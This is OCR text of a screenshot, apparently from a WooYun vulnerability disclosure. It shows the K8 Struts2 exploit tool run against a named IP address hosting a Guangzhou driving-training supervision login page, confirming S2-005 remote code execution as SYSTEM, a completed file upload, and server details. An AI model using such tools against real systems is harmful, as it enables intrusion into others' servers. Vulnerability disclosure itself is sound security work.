 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://219.136.133.169:10118/jpglweb/login.shtml
WooYun.org | 提交漏洞
教学质量培训监督系统(企业
广州市机动车驾驶培训
教学质量监督信息系统
Login
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://219.136.133.169:10118/jpglweb/login.shtml 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息 清空
Target: http://219.136.133.169:10118/jpglweb/login.shtml
存在2010 S2-005的洞
Useage: S2-005
Whoami: nt authority\system
WebPath: D:\Program Files\jboss-5.1.0.GA\server\default\deploy\jpglweb.war
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: C:\Program Files\Java\jdk1.6.0_02\jre
Java.Version: 1.6.0_02
OS.arch: x86
User.Name: SYSTEM
User.Home: C:\Documents and Settings\Default User
User.Dir: D:\Program Files\jboss-5.1.0.GA\bin
Java.Class.Path: D:\Program Files\jboss-5.1.0.GA\bin\run.jar
Java.IO.Tmpdir: C:\WINDOWS\TEMP\
缩放(100%)